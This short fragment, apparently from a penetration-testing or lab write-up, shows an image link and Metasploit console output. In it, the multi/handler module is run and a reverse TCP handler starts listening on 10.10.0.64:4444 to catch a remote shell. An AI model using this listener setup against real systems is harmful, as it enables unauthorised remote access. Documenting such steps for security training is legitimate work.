 Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.0.64:4444